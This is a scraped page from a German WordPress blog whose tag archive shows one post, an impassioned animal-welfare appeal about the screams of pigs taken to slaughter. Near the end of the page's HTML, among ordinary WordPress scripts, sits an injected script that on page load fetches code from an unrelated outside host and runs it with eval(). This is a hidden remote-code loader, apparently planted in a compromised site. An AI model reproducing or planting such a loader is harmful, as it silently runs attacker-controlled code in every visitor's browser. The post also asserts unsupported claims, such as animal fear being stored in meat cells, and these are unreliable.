<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://victoriaswelt.de/hypnose-krafttierreise">Hypnose/Krafttierreise</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://victoriaswelt.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archive: Tierleid				</h1>

							</header><!-- .archive-header -->

							
<article id="post-793" class="post-793 post type-post status-publish format-standard hentry category-ethik category-tierschutz tag-ethik tag-grauen tag-kaelber tag-kaninchen tag-leiden tag-liebe tag-lieblosigkeit tag-massentierhaltung tag-rinder tag-schmerz tag-schweine tag-tierleid tag-tierqual tag-trauer">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://victoriaswelt.de/das-schreien-der-schweine" rel="bookmark">Das Schreien der Schweine</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://victoriaswelt.de/das-schreien-der-schweine" title="Permalink zu Das Schreien der Schweine" rel="bookmark"><time class="entry-date" datetime="2017-11-11T14:16:56+00:00">November 11, 2017</time></a></span><span class="categories-links"><a href="https://victoriaswelt.de/category/ethik" rel="category tag">Ethik</a>, <a href="https://victoriaswelt.de/category/tierschutz" rel="category tag">Tierschutz</a></span><span class="tags-links"><a href="https://victoriaswelt.de/tag/ethik" rel="tag">Ethik</a>, <a href="https://victoriaswelt.de/tag/grauen" rel="tag">Grauen</a>, <a href="https://victoriaswelt.de/tag/kaelber" rel="tag">Kälber</a>, <a href="https://victoriaswelt.de/tag/kaninchen" rel="tag">Kaninchen</a>, <a href="https://victoriaswelt.de/tag/leiden" rel="tag">Leiden</a>, <a href="https://victoriaswelt.de/tag/liebe" rel="tag">Liebe</a>, <a href="https://victoriaswelt.de/tag/lieblosigkeit" rel="tag">Lieblosigkeit</a>, <a href="https://victoriaswelt.de/tag/massentierhaltung" rel="tag">Massentierhaltung</a>, <a href="https://victoriaswelt.de/tag/rinder" rel="tag">Rinder</a>, <a href="https://victoriaswelt.de/tag/schmerz" rel="tag">Schmerz</a>, <a href="https://victoriaswelt.de/tag/schweine" rel="tag">Schweine</a>, <a href="https://victoriaswelt.de/tag/tierleid" rel="tag">Tierleid</a>, <a href="https://victoriaswelt.de/tag/tierqual" rel="tag">Tierqual</a>, <a href="https://victoriaswelt.de/tag/trauer" rel="tag">Trauer</a></span><span class="author vcard"><a class="url fn n" href="https://victoriaswelt.de/author/victoria" title="Alle Beiträge von Victoria anzeigen" rel="author">Victoria</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<h5><span style="color: #ff0000;">Weißt du, wie es sich anhört, wenn<strong> Schweine </strong>schreien? Wenn sie schreien aus Todesangst, weil sie fühlen, dass sie auf grauenvolle Weise sterben müssen!</span></h5>
<p>Welch ein Grauen, einen Tag zu beginnen – heute Morgen, als ich den Vögeln im Garten Futter geben wollte und ganz arglos ins Freie trat, hörte ich plötzlich aus der Ferne ein Schreien!<br />
Als erstes glaubte ich, es sei ein Raubvogel, der in der Nähe in den Lüften seine Kreise drehe.<br />
Aber dann konnte ich den Schrei als die Schreie identifizieren. Es war ein grauenvoller Chor von angsterfüllten Schweinestimmen.</p>
<p>Mir ist bewusst, dass irgendwo ein paar Kilometer von dem Haus, in dem ich seit einem halben Jahr wohne, entfernt ein Schweinebauer auf widerwärtige Weise sein sein Unwesen treibt.<br />
Auch war es mir im letzten Sommer schon passiert, dass früh morgens ein Tiertransporter am Haus vorbeifuhr – und ich brauchte Tage, bis ich dieses Bild wieder aus meinem Bewusstsein verbannen konnte. Noch heute schließe ich die Augen, wenn ich einen LKW am Haus vorbeifahren höre, wenn ich im Garten bin.</p>
<p>Aber das Schreien der Schweine hatte ich zuvor noch nie gehört. Ich glaube, ich werde das nie vergessen können!</p>
<p>Weißt du, wie sich das anhört, wenn Schweine schreien? Wenn sie schreien aus Todesangst, weil sie genau fühlen, dass sie abgeholt werden, um auf grauenvolle Weise vergast und abgeschlachtet zu werden? Weil sie mit groben Fußtritten in den Transporter gezwungen werden, mit Stöcken geschlagen, die ihre Körper mit Wunden übersähen? Weil sie zusammengefercht auf engstem Raum lebten und auch in dem Transporter kaum Platz zum Atmen haben, sodass sie sich in ihrer Panik gegenseitig zertrampeln. Weißt du, wie das ist, ein Schwein in einer Massentierhaltung zu sein?</p>
<p>Wenn du das nicht weißt, dann versetzt dich mit deiner Vorstellung in die Lage dieser Lebewesen. (Du erinnerst dich doch an deinen letzten Urlaub? Genauso kannst du dich auf das Leben der Schweine einstimmen und dir ihr Dasein vorstellen.) Schweine wollen nur das eine &#8211; wie wir alle: LEBEN.</p>
<p>Schweine, heißt es, seien uns Menschen am nächsten. Nicht die Affen. Und das ist – für die Zweifler! – von irgendwem wissenschaftlich belegt worden. Deshalb werden ja auch Schweinefüße oder gar ganze Schweineleibe zu Übungszwecken für Chirurgen missbraucht. Auch Lebend!!!<br />
Deshalb werden Menschen Schweineherzen eingesetzt &#8230; weil sie uns am nächsten sind.<br />
Und deshalb klangen die Schreie, die ich heute Morgen hörte, ähnlich wie die Schreie von Menschen, zu Hunderten, Tausenden eingefercht – die vor Grauen und in Todesangst schreien.<br />
Wer kann sagen, welche Schreie vom Menschen und welche vom Tier sind?</p>
<p>Wenn Ihr diese Schreie gehört hättet, würdet ihr kein Schnitzel mehr essen. Macht euch also bewusst, dass diese Tiere leben wollten, genauso wie ihr. Das ihr Grauen, ihre Angst und ihre Todesqualen in den Zellen dieser Tiere gespeichert werden. In jeder einzelnen Zelle sind die Information über ihre Qualen gespeichert – und ihr, die ihr das Fleisch esst, esst all das mit. Ihr esst die Angst und die Schmerzen und die Ohnmacht und die Opferschaft mit – das macht euch nicht nur zu Tätern, also Schlachtern, Transporteuren, Massenzüchtern, sondern auch zu diesen Schweinen. Ihr seid Täter und Opfer zugleich. Diese Schweine allerdings sind nur die Opfer. Denn sie haben noch niemals in ihrem Leben irgendein Unrecht getan. Unrecht tut jedoch der Mensch immer und immer und immer wieder. Ohne Empathie, ohne Mitgefühl für diese Tiere.</p>
<p><b>Fleisch ist ein Stück Lebenskraft? Wie pervers ist doch dieser Slogan! Lebenskraft &#8211; Ja, aber nur die des Tieres, das dafür getötet wurde.</b></p>
<p>Also, liebe Leser, versetzen Sie sich mit Hilfe Ihrer Vorstellungskraft einmal in diese Schweine (oder Kühe oder Lämmer oder Kaninchen oder Fische) und nehmen sie die Energie dieser Tiere vor ihrer Schlachtung auf. Sie können das. Und Sie sollten das tun. Denn wer Fleisch isst, sollte wissen, was er isst. Trauen Sie sich und lassen Sie die Gefühle der Tiere einfach mal auf sich wirken.</p>
<h3><b>Seien Sie mal ein Schwein! </b></h3>
<p>Fühlen Sie die Todesangst, wie sie sich in Ihnen ausbreitet – fühlen Sie die Enge und die Schmerzen der Schläge &#8230;fühlen Sie die Bisse Ihrer Mitgefangenen, die vor Leid um sich beißen. Lassen Sie sich mit ihrem Gefühl, das Sie doch hoffentlich haben, auf das Schwein mal ein und machen Sie sich klar, dass Sie für alles – von der Geburt bis zum Tod des Massentieres – mitverantwortlich sind. Genauso als ob sie der Schweinebauer wären, der Transporteur oder der Schlachthaus-Schlachter, der das Messer in die angsterfüllten Leiber sticht – noch bevor sie tot sind!</p>
<h4>„<b>Verbraucher“ sind Mittäter – ob Sie es nun wollen oder nicht!</b></h4>
<p>Ich bin so froh und so glücklich und so entspannt, weil ich schon lange kein Täter mehr bin!<br />
Es fühlt sich wunderbar an! Versuchen Sie es doch einmal!</p>
<p>Aber vorher – vorher schlüpfen Sie in Ihrer Vorstellung noch mal in ein Schwein, das sind Sie dem Tier schuldig!</p>
<p>In diesem Sinne &#8211; lassen Sie es sich tierleidfrei schmecken &#8211; genießen Sie Ihr Leben frei von Tierleid! Es ist die beste Entscheidung Ihrers Lebens und die einzig ethisch vertretbare Lebensweise.</p>
<h5><b>Birgit</b></h5>
<p>PS: Schwein steht hier übrigens stellvertretend für alle Tiere, die der Mensch benutzt, ausbeutet und tötet!</p>
<h5> <img fetchpriority="high" decoding="async" class="alignnone wp-image-439 size-medium" src="http://victoriaswelt.de/wp-content/uploads/2017/02/Fotolia_Schwein_XS-300x225.jpg" alt="" width="300" height="225" srcset="https://victoriaswelt.de/wp-content/uploads/2017/02/Fotolia_Schwein_XS-300x225.jpg 300w, https://victoriaswelt.de/wp-content/uploads/2017/02/Fotolia_Schwein_XS.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></h5>
<h5><span style="font-family: Times New Roman,serif;"><span style="font-size: medium;">Auch ein Schwein hat das Recht auf Leben und Unversehrtheit! Genau wie wir!</span></span></h5>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://victoriaswelt.de/das-schreien-der-schweine" data-a2a-title="Das Schreien der Schweine"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fdas-schreien-der-schweine&amp;linkname=Das%20Schreien%20der%20Schweine" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://victoriaswelt.de/das-schreien-der-schweine"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fdas-schreien-der-schweine&amp;linkname=Das%20Schreien%20der%20Schweine" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://victoriaswelt.de/das-schreien-der-schweine" data-text="Das Schreien der Schweine"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fdas-schreien-der-schweine&amp;linkname=Das%20Schreien%20der%20Schweine" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fdas-schreien-der-schweine&amp;linkname=Das%20Schreien%20der%20Schweine" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Besucher seit 2008:</h3>			<div class="textwidget"><a href="https://www.drymat-news.de/" title="Drymat"><img src="https://www.counter-free.eu/counter/rosa_counter-32779.gif" border="0" alt="Drymat" /></a></div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://victoriaswelt.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-unten-container" aria-label="Menü"><ul id="menu-unten" class="menu"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://victoriaswelt.de/gaestebuch">Gästebuch</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://victoriaswelt.de/kontakt">Kontakt</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://victoriaswelt.de/impressum">Impressum / Disclaimer</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://victoriaswelt.de/datenschutzerklaerung-2">Datenschutzerklärung</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://victoriaswelt.de/hypnose-krafttierreise">Hypnose/Krafttierreise</a></li>
</ul></nav></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title">Please follow me</h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/VictoriasWelt" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Victorias_Welt" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Kontakt</h3>			<div class="textwidget"><p>Telefon: 04631/5619545<br />
Mobil: 0173/244 30 96<br />
E-Mail: mail(@)victoriaswelt.de</p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget">   </div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© Copyright 2008 &#8211; 2025<br />
Birgit Maria Hoepfner</p>
</div>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
				Theme: Cherry Blossom by <a href="http://till.kruss.me/">Till Kr&uuml;ss</a> |								<a href="https://de.wordpress.org/" class="imprint">
					Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cherry-blossom/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_25 a2a_floating_style a2a_vertical_style" style="right:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Ftag%2Ftierleid&amp;linkname=Tierleid%20Archive%20-%20Willkommen%20in%20Victorias%20Welt" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Ftag%2Ftierleid&amp;linkname=Tierleid%20Archive%20-%20Willkommen%20in%20Victorias%20Welt" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Ftag%2Ftierleid&amp;linkname=Tierleid%20Archive%20-%20Willkommen%20in%20Victorias%20Welt" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Ftag%2Ftierleid&amp;linkname=Tierleid%20Archive%20-%20Willkommen%20in%20Victorias%20Welt" title="Email" rel="nofollow noopener" target="_blank"></a></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://victoriaswelt.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://victoriaswelt.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/victoriaswelt.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://victoriaswelt.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://victoriaswelt.de/wp-content/themes/twentythirteen/js/functions.js?ver=20210122" id="twentythirteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://victoriaswelt.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://victoriaswelt.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
